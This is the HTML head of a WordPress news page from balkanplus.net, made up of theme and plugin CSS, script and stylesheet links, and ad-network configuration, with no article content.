{ background-color : #34b2c3} body .post-categories .cat-item.cat-43 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-43 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-43 { background-color : #34b2c3} body .post-categories .cat-item.cat-44 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-44 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-44 { background-color : #34b2c3} body .post-categories .cat-item.cat-41 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-41 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-41 { background-color : #34b2c3} body .post-categories .cat-item.cat-19 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-19 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-19 { background-color : #34b2c3} body .post-categories .cat-item.cat-39 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-39 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-39 { background-color : #34b2c3} body .post-categories .cat-item.cat-9 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-9 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-9 { background-color : #34b2c3} body .post-categories .cat-item.cat-35 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-35 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-35 { background-color : #34b2c3} body .post-categories .cat-item.cat-18 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-18 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-18 { background-color : #34b2c3} body .post-categories .cat-item.cat-49 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-49 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-49 { background-color : #34b2c3} body .post-categories .cat-item.cat-30 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-30 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-30 { background-color : #34b2c3} body .post-categories .cat-item.cat-6 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-6 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-6 { background-color : #34b2c3} body .post-categories .cat-item.cat-52 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-52 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-52 { background-color : #34b2c3} body .post-categories .cat-item.cat-178 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-178 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-178 { background-color : #34b2c3} body .post-categories .cat-item.cat-80 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-80 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-80 { background-color : #34b2c3} body .post-categories .cat-item.cat-36 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-36 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-36 { background-color : #34b2c3} body .post-categories .cat-item.cat-1 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-1 { background-color : #34b2c3} body .post-categories .cat-item.cat-28 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-28 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-28 { background-color : #34b2c3} body .post-categories .cat-item.cat-38 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-38 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-38 { background-color : #34b2c3} body .post-categories .cat-item.cat-23 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-23 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-23 { background-color : #34b2c3} body .post-categories .cat-item.cat-45 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-45 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-45 { background-color : #34b2c3} body .post-categories .cat-item.cat-95 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-95 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-95 { background-color : #34b2c3} body .post-categories .cat-item.cat-99 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-99 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-99 { background-color : #34b2c3} body .post-categories .cat-item.cat-164 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-164 a  { color : #1B8415} body.single .post-categories .cat-item.cat-164 { background-color : #1B8415} body .post-categories .cat-item.cat-65 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-65 a  { color : #1B8415} body.single .post-categories .cat-item.cat-65 { background-color : #1B8415} body .post-categories .cat-item.cat-55 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-55 a  { color : #1B8415} body.single .post-categories .cat-item.cat-55 { background-color : #1B8415} body .post-categories .cat-item.cat-51 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-51 a  { color : #1B8415} body.single .post-categories .cat-item.cat-51 { background-color : #1B8415} body .post-categories .cat-item.cat-42 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-42 a  { color : #1B8415} body.single .post-categories .cat-item.cat-42 { background-color : #1B8415} body .post-categories .cat-item.cat-14 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-14 a  { color : #1B8415} body.single .post-categories .cat-item.cat-14 { background-color : #1B8415} body .post-categories .cat-item.cat-84 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-84 a  { color : #1B8415} body.single .post-categories .cat-item.cat-84 { background-color : #1B8415} body .post-categories .cat-item.cat-85 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-85 a  { color : #1B8415} body.single .post-categories .cat-item.cat-85 { background-color : #1B8415} body .post-categories .cat-item.cat-26 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-26 a  { color : #1B8415} body.single .post-categories .cat-item.cat-26 { background-color : #1B8415} body .post-categories .cat-item.cat-3 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-3 a  { color : #1B8415} body.single .post-categories .cat-item.cat-3 { background-color : #1B8415} body .post-categories .cat-item.cat-66 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-66 a  { color : #1B8415} body.single .post-categories .cat-item.cat-66 { background-color : #1B8415} body .post-categories .cat-item.cat-46 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-46 a  { color : #1B8415} body.single .post-categories .cat-item.cat-46 { background-color : #1B8415} body .post-categories .cat-item.cat-31 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-31 a  { color : #1B8415} body.single .post-categories .cat-item.cat-31 { background-color : #1B8415} body .post-categories .cat-item.cat-29 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-29 a  { color : #1B8415} body.single .post-categories .cat-item.cat-29 { background-color : #1B8415} body .post-categories .cat-item.cat-185 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-185 a  { color : #1B8415} body.single .post-categories .cat-item.cat-185 { background-color : #1B8415} body .post-categories .cat-item.cat-2 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-2 a  { color : #1B8415} body.single .post-categories .cat-item.cat-2 { background-color : #1B8415} body .post-categories .cat-item.cat-5 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-5 a  { color : #1B8415} body.single .post-categories .cat-item.cat-5 { background-color : #1B8415} body .post-categories .cat-item.cat-25 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-25 a  { color : #1B8415} body.single .post-categories .cat-item.cat-25 { background-color : #1B8415} body .post-categories .cat-item.cat-4 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-4 a  { color : #1B8415} body.single .post-categories .cat-item.cat-4 { background-color : #1B8415}  #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element{ border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 @media (max-width: 548px){ #main-banner-section .main-banner-slider figure.post-thumb  { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 #main-banner-section .main-banner-trailing-posts figure.post-thumb, #main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 @media (max-width: 548px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb  { border-radius: 0px  } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px}
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px  } }
#block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ #block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }}
#block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px } }
/*# sourceURL=newsmatic-style-inline-css */
</style>
<link rel='stylesheet' id='newsmatic-main-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/main.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='newsmatic-loader-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/loader.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='newsmatic-responsive-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/responsive.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='latest-posts-style-css' href='https://www.balkanplus.net/wp-content/plugins/latest-posts/assets/css/style.css?ver=1.4.4' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=4.13.3' media='all' />
<style id='moove_gdpr_frontend-inline-css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0c4da2;-moz-box-shadow:0 0 1px 3px #0c4da2;box-shadow:0 0 1px 3px #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0c4da2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
<!--n2css--><!--n2js--><script src="https://www.balkanplus.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.balkanplus.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.balkanplus.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.balkanplus.net/wp-json/wp/v2/posts/20332" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.balkanplus.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.balkanplus.net/?p=20332' />
<link rel="pingback" href="https://www.balkanplus.net/xmlrpc.php">		<style type="text/css">
							.site-title {
					position: absolute;
					clip: rect(1px, 1px, 1px, 1px);
					}
									.site-description {
						position: absolute;
						clip: rect(1px, 1px, 1px, 1px);
					}
						</style>
		<link rel="icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-64x64.png" sizes="32x32" />
<link rel="icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" />
		<style id="wp-custom-css">
			.full-width-ad, body, html {
        margin-right: 0;
        padding: 0;
}
.full-width-ad {
        width: 96vw !important; 
				margin-left: -6vw;
}		</style>
		<style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"Close in","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/www.balkanplus.net\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/www.balkanplus.net\/ip.html","get_ip":"https:\/\/www.balkanplus.net\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"en","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
